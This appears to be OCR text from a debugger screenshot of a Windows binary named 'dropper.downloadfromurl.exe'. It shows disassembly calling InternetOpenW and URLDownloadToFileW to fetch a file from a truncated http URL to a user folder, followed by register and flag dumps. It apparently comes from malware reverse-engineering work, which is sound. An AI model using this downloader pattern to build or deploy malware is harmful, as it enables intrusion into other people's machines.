 33C4 xor eax,esp
898424 7C060000 mov dword ptr ss:[esp+67C],eax
6A 00 push 0
6A 00 push 0
6A 00 push 0
6A 00 push 0
68 88328A00 push dropper.downloadfromurl.exe.8A3288 8A3288:L"Mozil
FF15 70308A00 call dword ptr ds:[<InternetOpenW>]
8D0C24 lea ecx,dword ptr ss:[esp]
A3 88438A00 mov dword ptr ds:[8A4388],eax
C70424 D0070000 mov dword ptr ss:[esp],7D0
C74424 04 00000000 mov dword ptr ss:[esp+4],0
E8 17010000 call dropper.downloadfromurl.exe.8A11E0
6A 00 push 0
6A 00 push 0
68 30328A00 push dropper.downloadfromurl.exe.8A3230 8A3230:L"C:\\U
68 B8318A00 push dropper.downloadfromurl.exe.8A31B8 8A31B8:L"http:
6A 00 push 0
FF15 F4308A00 call dword ptr ds:[<URLDownloadToFileW>]
85C0 test eax,eax
75 5F jne dropper.downloadfromurl.exe.8A1142
EAX 00000000
EBX 00423000
ECX A0C3913F
EDX 009B0000
EBP 006FFA84
ESP 006FF400
ESI 009C1B88 &"C:\\Users\\simo
EDI 009C1A60 &"ALLUSERSPROFILE
EIP 008A10DF dropper.downloadf
EFLAGS 00000244
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C000007C (STATUS_NO_TOKEN
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 Em
ST(1) 00000000000000000000 x87r1 Em
ST(2) 00000000000000000000 x87r2 Em